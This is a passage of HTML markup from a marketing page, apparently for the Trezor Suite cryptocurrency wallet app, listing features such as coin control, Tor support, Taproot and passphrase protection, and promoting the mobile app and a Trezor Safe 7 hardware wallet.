                <path d="M19.461 5.985C17.517 5.014 14.937 4.5 12 4.5s-5.517.514-7.46 1.485C2.595 6.956 1.5 8.323 1.5 9.75v4.5c0 1.426 1.109 2.798 3.04 3.765C6.47 18.982 9.062 19.5 12 19.5s5.517-.514 7.461-1.485S22.5 15.677 22.5 14.25v-4.5c0-1.426-1.108-2.798-3.039-3.765M12 6c5.873 0 9 2.178 9 3.75s-3.127 3.75-9 3.75-9-2.178-9-3.75S6.127 6 12 6m-.75 8.987v3c-1.781-.058-3.281-.321-4.5-.703v-2.936a19 19 0 0 0 4.5.639m1.5 0a19 19 0 0 0 4.5-.639v2.936c-1.219.382-2.719.644-4.5.702zM3 14.25v-1.732q.712.59 1.54.997c.227.113.469.22.71.322v2.851C3.766 15.953 3 15.028 3 14.25m15.75 2.438v-2.851q.367-.152.711-.322A7.8 7.8 0 0 0 21 12.518v1.732c0 .777-.766 1.703-2.25 2.438" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Coin control</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Get more control and enhance privacy when sending funds.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6" data-testid="@icon/TorBrowser">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 3.784a8.25 8.25 0 0 0 0 16.432zm1.5 0v1.507a6.751 6.751 0 0 1 0 13.418v1.507a8.25 8.25 0 0 0 0-16.432m0 13.413a5.251 5.251 0 0 0 0-10.393v1.521a3.752 3.752 0 0 1 0 7.35zm0-3.075a2.251 2.251 0 0 0 0-4.244zM2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Tor network</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Make it more difficult to trace your internet activity.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg fill="none" viewBox="0 0 24 24" class="h-6 w-6" data-testid="@icon/Anchor">
                <path d="M20.25 12.75a.75.75 0 0 0-.75.75 3.75 3.75 0 0 1-3.75 3.75 4.48 4.48 0 0 0-3 1.151V12h3a.75.75 0 1 0 0-1.5h-3V8.156a3 3 0 1 0-1.5 0V10.5h-3a.75.75 0 0 0 0 1.5h3v6.401a4.48 4.48 0 0 0-3-1.151A3.75 3.75 0 0 1 4.5 13.5a.75.75 0 0 0-1.5 0 5.26 5.26 0 0 0 5.25 5.25 3 3 0 0 1 3 3 .75.75 0 1 0 1.5 0 3 3 0 0 1 3-3A5.255 5.255 0 0 0 21 13.5a.75.75 0 0 0-.75-.75m-9.75-7.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 0 1-3 0" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Taproot</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Enhance bitcoin safety, privacy &amp; network efficiency.</div>
            </div>
          </li>
          <li class="flex gap-x-4">
            <div class="shrink-0">
              <svg viewBox="0 0 24 24" fill="none" class="h-6 w-6" data-testid="@icon/Password">
                <path d="M4.5 5.25V18.75C4.5 18.9489 4.42098 19.1397 4.28033 19.2803C4.13968 19.421 3.94891 19.5 3.75 19.5C3.55109 19.5 3.36032 19.421 3.21967 19.2803C3.07902 19.1397 3 18.9489 3 18.75V5.25C3 5.05109 3.07902 4.86032 3.21967 4.71967C3.36032 4.57902 3.55109 4.5 3.75 4.5C3.94891 4.5 4.13968 4.57902 4.28033 4.71967C4.42098 4.86032 4.5 5.05109 4.5 5.25ZM12.375 10.3594L10.5 10.9688V9C10.5 8.80109 10.421 8.61032 10.2803 8.46967C10.1397 8.32902 9.94891 8.25 9.75 8.25C9.55109 8.25 9.36032 8.32902 9.21967 8.46967C9.07902 8.61032 9 8.80109 9 9V10.9688L7.125 10.3594C6.93578 10.2972 6.72963 10.3128 6.55188 10.4026C6.37413 10.4924 6.23935 10.6492 6.17719 10.8384C6.11503 11.0277 6.13058 11.2338 6.22042 11.4116C6.31026 11.5893 6.46703 11.7241 6.65625 11.7863L8.53125 12.3947L7.37438 13.9884C7.31324 14.0679 7.26864 14.1588 7.24323 14.2557C7.21782 14.3527 7.2121 14.4538 7.22642 14.553C7.24073 14.6522 7.27479 14.7475 7.32658 14.8334C7.37837 14.9192 7.44683 14.9938 7.52793 15.0527C7.60903 15.1116 7.70112 15.1536 7.79875 15.1764C7.89638 15.1991 7.99758 15.202 8.09636 15.1849C8.19514 15.1679 8.28949 15.1312 8.37385 15.077C8.45821 15.0229 8.53086 14.9524 8.5875 14.8697L9.74438 13.2759L10.9012 14.8697C10.9579 14.9524 11.0305 15.0229 11.1149 15.077C11.1993 15.1312 11.2936 15.1679 11.3924 15.1849C11.4912 15.202 11.5924 15.1991 11.69 15.1764C11.7876 15.1536 11.8797 15.1116 11.9608 15.0527C12.0419 14.9938 12.1104 14.9192 12.1622 14.8334C12.214 14.7475 12.248 14.6522 12.2623 14.553C12.2766 14.4538 12.2709 14.3527 12.2455 14.2557C12.2201 14.1588 12.1755 14.0679 12.1144 13.9884L10.9575 12.3947L12.8325 11.7863C13.0134 11.719 13.1613 11.5846 13.2456 11.411C13.33 11.2375 13.3441 11.0381 13.2852 10.8543C13.2263 10.6706 13.0988 10.5166 12.9293 10.4244C12.7598 10.3322 12.5613 10.3089 12.375 10.3594ZM22.3125 10.8412C22.251 10.6538 22.1182 10.498 21.9427 10.4078C21.7672 10.3176 21.5632 10.3002 21.375 10.3594L19.5 10.9688V9C19.5 8.80109 19.421 8.61032 19.2803 8.46967C19.1397 8.32902 18.9489 8.25 18.75 8.25C18.5511 8.25 18.3603 8.32902 18.2197 8.46967C18.079 8.61032 18 8.80109 18 9V10.9688L16.125 10.3603C16.0313 10.3298 15.9325 10.3181 15.8343 10.3258C15.7361 10.3335 15.6404 10.3605 15.5526 10.4052C15.4648 10.4499 15.3866 10.5115 15.3226 10.5864C15.2586 10.6613 15.21 10.748 15.1795 10.8417C15.1491 10.9354 15.1373 11.0342 15.145 11.1324C15.1527 11.2306 15.1797 11.3264 15.2244 11.4142C15.2691 11.502 15.3307 11.5801 15.4056 11.6441C15.4805 11.7081 15.5672 11.7567 15.6609 11.7872L17.5359 12.3956L16.3791 13.9894C16.3179 14.0688 16.2733 14.1597 16.2479 14.2567C16.2225 14.3536 16.2168 14.4547 16.2311 14.5539C16.2454 14.6531 16.2795 14.7485 16.3313 14.8343C16.3831 14.9201 16.4515 14.9947 16.5326 15.0536C16.6137 15.1125 16.7058 15.1546 16.8034 15.1773C16.9011 15.2 17.0023 15.2029 17.101 15.1859C17.1998 15.1688 17.2942 15.1321 17.3785 15.078C17.4629 15.0238 17.5355 14.9533 17.5922 14.8706L18.7491 13.2769L19.9059 14.8706C19.9626 14.9533 20.0352 15.0238 20.1196 15.078C20.2039 15.1321 20.2983 15.1688 20.3971 15.1859C20.4959 15.2029 20.5971 15.2 20.6947 15.1773C20.7923 15.1546 20.8844 15.1125 20.9655 15.0536C21.0466 14.9947 21.1151 14.9201 21.1669 14.8343C21.2186 14.7485 21.2527 14.6531 21.267 14.5539C21.2813 14.4547 21.2756 14.3536 21.2502 14.2567C21.2248 14.1597 21.1802 14.0688 21.1191 13.9894L19.9622 12.3956L21.8372 11.7872C22.0254 11.7245 22.1811 11.5897 22.2702 11.4124C22.3593 11.2351 22.3745 11.0297 22.3125 10.8412Z" fill="currentColor">
                </path>
              </svg>
            </div>
            <div>
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-2">
                <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline hover:text-gray1000 hover:no-underline">Passphrase</a>
              </div>
              <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-grey700">Give your assets the highest level of protection against attacks.</div>
            </div>
          </li>
        </ul>
        <div class="absolute bottom-0 left-0 h-20 w-full border-b border-gray300 bg-linear-to-b from-pageBg/0 to-pageBg transition-opacity block">
        </div>
        <button type="button" class="w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium hover:no-underline bg-gray1000 hover:bg-gray800 text-whitealpha1000 hover:text-whitealpha1000 px-6 py-4 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 absolute -bottom-6 left-1/2 z-above -translate-x-1/2 whitespace-nowrap transition-opacity block" aria-label="Show more features">Show more features</button>
      </div>
    </div>
    <div>
      <div class="bg-[#F3F5F7] outline-[#11244B12] w-full border border-r-0 border-l-0 border-[#11244B12] outline-0">
        <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24 flex flex-col-reverse justify-center gap-10 tablet:flex-row tablet:gap-12 laptop:gap-16 desktop:gap-24">
          <div class="relative">
            <img alt="Mobile app" role="img" loading="lazy" width="240" height="360" decoding="async" data-nimg="1" class="mx-auto h-[268px] w-[200px] object-contain tablet:mx-0 tablet:h-[280px] tablet:w-[200px] laptop:h-[340px] laptop:w-[240px] desktop:h-[360px]" style="color:transparent" src="./static/media/mobile-app.358447c3.png">
            <div class="bg-whitealpha1000 outline-1 outline-[#1722660D] absolute top-1/2 -right-10 z-above hidden rounded-sm p-2 pb-1 laptop:block">
              <img alt="QR code for mobile app download" role="img" loading="lazy" width="92" height="92" decoding="async" data-nimg="1" class="mx-auto mb-2" style="color:transparent" src="./static/media/qr.e598ab56.png">
              <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">Scan to download</div>
            </div>
          </div>
          <div class="tablet:pt-6 laptop:pt-8">
            <h2 class="text-[40px] leading-[48px] tracking-[-1.12px] tablet:text-[48px] tablet:leading-[56px] tablet:tracking-[-1.44px] laptop:text-[64px] laptop:leading-[72px] laptop:tracking-[-2.08px] desktop:text-[72px] desktop:leading-[84px] desktop:tracking-[-2.4px] rendering-legibility break-words font-medium text-gray1000 mb-3 laptop:mb-4">
              <div>The power of crypto</div> on your phone
            </h2>
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words mb-5 max-w-[440px] text-grey700 laptop:mb-6 laptop:max-w-[526px]">Securely buy, sell, swap, and manage your crypto from the palm of your hand with any Android or iOS device.</div>
            <div class="flex gap-3 laptop:hidden">
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none">
                <img alt="Google play" role="img" loading="lazy" width="162" height="48" decoding="async" data-nimg="1" style="color:transparent" src="./static/media/google-play.a1033cbe.png">
              </a>
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none">
                <img alt="App store" role="img" loading="lazy" width="162" height="48" decoding="async" data-nimg="1" style="color:transparent" src="./static/media/app-store.1aa6a610.png">
              </a>
            </div>
          </div>
        </div>
      </div>
      <div class="bg-[#F3F5F7] outline-[#11244B12] w-full border border-r-0 border-l-0 border-[#11244B12] outline-0 rounded-none relative">
        <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 tablet:flex">
          <div class="py-8 laptop:py-16 desktop:py-20 tablet:basis-1/2 tablet:pr-4 laptop:pr-10 desktop:pr-16">
            <div class="mb-4 laptop:mb-8">
              <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full bg-lime500 laptop:size-16">
                <svg viewBox="0 0 20 20" fill="none" class="h-5 w-5 laptop:size-8" data-testid="@icon/FoldersFilled">
                  <path d="M17.5 5h-5.416L9.917 3.375a1.25 1.25 0 0 0-.75-.25H5.625a1.25 1.25 0 0 0-1.25 1.25v1.25h-1.25a1.25 1.25 0 0 0-1.25 1.25v8.75a1.25 1.25 0 0 0 1.25 1.25h11.944a1.18 1.18 0 0 0 1.181-1.181v-1.319h1.319a1.18 1.18 0 0 0 1.181-1.181V6.25A1.25 1.25 0 0 0 17.5 5m0 8.125h-1.25V8.75A1.25 1.25 0 0 0 15 7.5H9.584L7.417 5.875a1.25 1.25 0 0 0-.75-.25H5.625v-1.25h3.541L11.333 6a1.25 1.25 0 0 0 .75.25H17.5z" fill="currentColor">
                  </path>
                </svg>
              </div>
            </div>
            <h3 class="text-[28px] leading-[36px] tracking-[-0.64px] tablet:text-[32px] tablet:leading-[40px] tablet:tracking-[-0.8px] laptop:text-[40px] laptop:leading-[48px] laptop:tracking-[-1.12px] desktop:text-[40px] desktop:leading-[48px] desktop:tracking-[-1.12px] rendering-legibility break-words font-medium text-gray1000 mb-3 laptop:mb-4">Simplify how you organize</h3>
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">Organize your portfolio with separate accounts for each cryptocurrency, daily expenses, and future savings.</div>
          </div>
          <div class="py-8 laptop:py-16 desktop:py-20 tablet:basis-1/2 tablet:pl-4 laptop:border-t-0 laptop:pl-10 desktop:pl-16">
            <div class="mb-4 laptop:mb-8">
              <img alt="Supported languages" role="img" loading="lazy" width="302" height="64" decoding="async" data-nimg="1" class="h-[44px] w-[210px] object-contain laptop:h-[64px] laptop:w-[302px]" style="color:transparent" src="./static/media/languages.cb3f9c27.png">
            </div>
            <h3 class="text-[28px] leading-[36px] tracking-[-0.64px] tablet:text-[32px] tablet:leading-[40px] tablet:tracking-[-0.8px] laptop:text-[40px] laptop:leading-[48px] laptop:tracking-[-1.12px] desktop:text-[40px] desktop:leading-[48px] desktop:tracking-[-1.12px] rendering-legibility break-words font-medium text-gray1000 mb-3 laptop:mb-4">Choose your language</h3>
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">Easily manage your assets in Trezor Suite in the language you speak.</div>
          </div>
          <div class="-tablet:translate-x-1/2 absolute top-1/2 left-0 h-px w-full -translate-y-1/2 bg-gray200 tablet:top-0 tablet:left-1/2 tablet:h-full tablet:w-px tablet:translate-y-0">
          </div>
        </div>
      </div>
    </div>
    <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24 pb-12 tablet:pb-16 laptop:pb-20 desktop:pb-24">
      <div class="flex w-full flex-col gap-6 tablet:flex-row ui-spacer">
        <img alt="Collection of popular cryptocurrency coins supported by Trezor Suite app - left view" role="img" loading="lazy" width="500" height="740" decoding="async" data-nimg="1" style="color:transparent" src="./static/media/left.4dc6d6fe.png" class="tablet:max-w-[176px] laptop:max-w-[280px] desktop:max-w-[500px]">
        <div class="flex grow flex-col items-center justify-center gap-y-6 desktop:gap-y-10">
          <h2 class="text-[40px] leading-[48px] tracking-[-1.12px] tablet:text-[48px] tablet:leading-[56px] tablet:tracking-[-1.44px] laptop:text-[64px] laptop:leading-[72px] laptop:tracking-[-2.08px] desktop:text-[72px] desktop:leading-[84px] desktop:tracking-[-2.4px] rendering-legibility break-words font-medium text-gray1000 text-center whitespace-nowrap">Supports 1000s <br> of coins &amp; tokens</h2>
          <a class="focus-visible:outline-none flex w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-gray1000 hover:bg-gray800 text-whitealpha1000 hover:text-whitealpha1000 px-8 py-5 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6" aria-label="Check your coins" data-testid="link-button-check-your-coins">Check your coins</a>
        </div>
        <img alt="Collection of popular cryptocurrency coins supported by Trezor Suite app - right view" role="img" loading="lazy" width="500" height="740" decoding="async" data-nimg="1" style="color:transparent" src="./static/media/right.8af7cd31.png" class="tablet:max-w-[176px] laptop:max-w-[280px] desktop:max-w-[500px]">
      </div>
      <div class="bg-whitealpha1000 outline-1 outline-[#1722660D] relative flex flex-col justify-between gap-6 rounded-xl p-5 tablet:flex-row tablet:py-6 tablet:pl-8 laptop:pl-12">
        <div class="flex flex-col justify-center">
          <h2 class="text-[32px] leading-[40px] tracking-[-0.8px] tablet:text-[40px] tablet:leading-[48px] tablet:tracking-[-1.12px] laptop:text-[48px] laptop:leading-[56px] laptop:tracking-[-1.44px] desktop:text-[56px] desktop:leading-[64px] desktop:tracking-[-1.76px] rendering-legibility break-words font-medium text-gray1000 mb-2 laptop:mb-4">The app is only half the story</h2>
          <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words mb-6 max-w-[28rem] text-gray700 laptop:mb-8">Trezor Suite works seamlessly with the Trezor hardware wallet to keep your assets safe and easy to manage.</div>
          <a class="focus-visible:outline-none flex w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-forest800 hover:bg-forest900 text-whitealpha1000 hover:text-whitealpha1000 px-8 py-5 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6" aria-label="What is a hardware wallet" data-testid="link-button">What is a hardware wallet</a>
        </div>
        <div class="-mr-5 self-end">
          <picture>
            <source srcset="./static/media/what_hww_mobile.ee75b95b.jpg" media="(max-width: 767px)" type="image/jpeg">
            <source srcset="./static/media/what_hww_tablet.a029208d.jpg" media="(min-width: 768px)" type="image/jpeg">
            <img alt="Not found image" role="presentation" aria-hidden="true" loading="lazy" width="377" height="400" decoding="async" data-nimg="1" class="h-[300px] w-[283px] laptop:h-[382px] laptop:w-auto desktop:h-[400px]" style="color:transparent" src="./static/media/optimized-noimage.ed21963d.png">
          </picture>
        </div>
      </div>
    </div>
    <div>
      <div class="bg-[#F3F5F7] outline-[#11244B12] w-full border border-r-0 border-l-0 border-[#11244B12] outline-0">
        <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24 pb-12 tablet:pb-16 laptop:pb-20 desktop:pb-24">
          <div class="mb-12 flex items-end justify-between laptop:mb-[4.5rem]">
            <h2 class="text-[48px] leading-[56px] tracking-[-1.44px] tablet:text-[56px] tablet:leading-[64px] tablet:tracking-[-1.76px] laptop:text-[80px] laptop:leading-[96px] laptop:tracking-[-2.72px] desktop:text-[96px] desktop:leading-[112px] desktop:tracking-[-3.2px] rendering-legibility break-words font-medium text-gray1000">Discover your<br>
              <span class="relative inline-block pb-1">ideal wallet<svg viewBox="0 0 291 7" fill="none" xmlns="http://www.w3.org/2000/svg" class="absolute bottom-0 left-0 w-full stroke-lime600">
                  <path d="M1 6C55.7246 2.59423 216.266 -1.34436 290 2.74256" stroke-width="1.5" stroke-linecap="round">
                  </path>
                </svg>
              </span>
            </h2>
            <a class="focus-visible:outline-none w-fit flex-nowrap shrink-0 items-center justify-center rounded-full [&amp;&gt;svg]:flex-shrink-0 text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] font-medium transition-all hover:no-underline outline-none focus:ring-0 focus-visible:ring-2 focus-visible:ring-blue-500 focus-visible:ring-offset-2 bg-forest800 hover:bg-forest900 text-whitealpha1000 hover:text-whitealpha1000 px-8 py-5 gap-x-2 [&amp;&gt;svg]:h-6 [&amp;&gt;svg]:w-6 hidden tablet:inline-block" aria-label="Compare wallets" data-testid="link-button">Compare wallets</a>
          </div>
          <div class="mb-8 grid grid-cols-3 gap-x-2 tablet:mb-0 laptop:gap-x-4">
            <div class="bg-whitealpha1000 outline-1 outline-[#1722660D] relative flex w-full flex-col rounded-xl px-1 pt-5 pb-2 tablet:px-3 tablet:pb-4 laptop:px-4 laptop:pt-6 laptop:pb-4" data-testid="trezor-card">
              <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none grow">
                <img alt="Trezor Safe 7 - Charcoal Black" role="img" loading="lazy" width="149" height="214" decoding="async" data-nimg="1" class="mx-auto mb-4 h-[88px] w-[88px] object-contain tablet:mb-6 tablet:h-[152px] tablet:w-[152px] laptop:mb-4 laptop:h-[216px] laptop:w-[216px]" src="./static/media/480x480.png" style="color: transparent;">
              </a>
              <div class="w-full mb-6 hidden tablet:block">
                <ul class="-mx-1 flex w-full items-center justify-center">
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-grey700" aria-label="Charcoal Black color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-1.jpg" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="shrink-0 px-1">
                    <button type="button" class="relative flex rounded-full border-2 p-0.5 transition-colors border-transparent" aria-label="Obsidian Green color variant">
                      <img alt="" role="presentation" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="size-6 rounded-full" src="./static/media/public-2.jpg" style="color: transparent;">
                      <div class="absolute top-0.5 left-0.5 size-6 rounded-full shadow-inset">
                      </div>
                    </button>
                  </li>
                  <li class="flex shrink-0 items-center px-1">
                    <div class="text-[16px] leading-[24px] tracking-[-0.16px] tablet:text-[16px] tablet:leading-[24px] tablet:tracking-[-0.16px] laptop:text-[16px] laptop:leading-[24px] laptop:tracking-[-0.16px] desktop:text-[16px] desktop:leading-[24px] desktop:tracking-[-0.16px] rendering-legibility break-words text-gray1000">
                      <button class="flex T3W1BTC" aria-label="Bitcoin variant tooltip">
                        <div class="relative">
                          <svg viewBox="0 0 20 20" fill="none" class="h-8 w-8 p-1" data-testid="@logo/Btc">
                            <path fill="#F29D40" d="M10 20c5.523 0 10-4.477 10-10S15.523 0 10 0 0 4.477 0 10s4.477 10 10 10">
                            </path>
                            <path fill="#fff" fill-rule="evenodd" d="m6.948 5.046.007.002-.024.016zm.069.019.021-.081-.083.064zm0 0-.114.445q-.067.269-.136.527c-.03.062 0 .093.06.093l.145.036c.202.051.42.106.638.18a.54.54 0 0 1 .36.62 214 214 0 0 1-1.142 4.768c-.03.216-.211.34-.452.278a5 5 0 0 1-.661-.155c-.09 0-.12 0-.15.093-.091.248-.211.527-.332.805-.03.062-.052.116-.075.17a3 3 0 0 1-.075.171c.722.186 1.414.371 2.105.557 0 .037-.01.062-.018.083q-.01.022-.012.041c-.15.496-.27 1.022-.39 1.548-.03.062-.03.093.06.124.3.062.601.124.902.217.08.027.089.006.11-.041l.01-.021c.03-.14.068-.279.105-.418.038-.14.076-.279.106-.418q.046-.21.105-.418a8 8 0 0 0 .105-.418c.271.062.512.124.752.186.044.022.04.044.035.078q-.004.02-.005.046a23 23 0 0 0-.39 1.548c-.03.062-.03.093.06.124.135.03.278.07.42.108q.216.06.422.108c.144.06.15.034.176-.077l.004-.016c.06-.247.12-.503.18-.758q.09-.385.181-.759.045-.14.18-.093c.602.093 1.204.155 1.835.062a1.85 1.85 0 0 0 1.233-.68c.271-.341.422-.713.542-1.146.09-.341.12-.713.06-1.053a1.95 1.95 0 0 0-.722-1.053 3 3 0 0 0-.18-.124 2 2 0 0 1-.18-.124c.034 0 .06-.01.08-.019a.1.1 0 0 1 .04-.011c.24-.093.48-.217.661-.403.24-.248.361-.557.451-.898.12-.495.09-.99-.18-1.455a2.6 2.6 0 0 0-.782-.743l-.993-.465c-.09-.03-.12-.062-.09-.154.06-.155.09-.31.12-.465.09-.371.18-.743.271-1.145-.015 0-.022-.008-.03-.016q-.009-.014-.03-.015-.214-.06-.413-.108a10 10 0 0 1-.52-.14c-.06-.031-.09 0-.09.062l-.09.371c-.12.403-.21.774-.3 1.177q-.015.016-.03.038c-.02.027-.04.055-.06.055-.121-.031-.25-.062-.377-.093-.128-.031-.256-.062-.376-.093.03-.062.03-.093.03-.124.06-.247.12-.503.18-.758q.09-.386.181-.759c.03-.062.03-.093-.06-.124a9 9 0 0 1-.872-.216c-.09-.031-.12 0-.15.092-.06.264-.121.519-.181.774-.06.256-.12.511-.18.774-.03.093-.06.124-.151.093a12 12 0 0 0-.496-.123c-.166-.04-.331-.078-.497-.124-.165-.047-.33-.085-.496-.124q-.214-.05-.427-.105m1.465 7.63c.03 0 .06.03.06.03l.228.06c.413.11.845.224 1.276.25.36.03.692.03 1.023-.093.571-.186.812-.96.48-1.455-.15-.248-.39-.403-.63-.558-.526-.3-1.137-.426-1.722-.546l-.053-.011c-.083-.028-.09-.005-.113.07l-.008.023q-.046.23-.105.449a7 7 0 0 0-.105.449c-.069.247-.128.494-.188.746q-.066.286-.143.585Zm2.857-3.221c-.12.03-.27.062-.33.062-.35 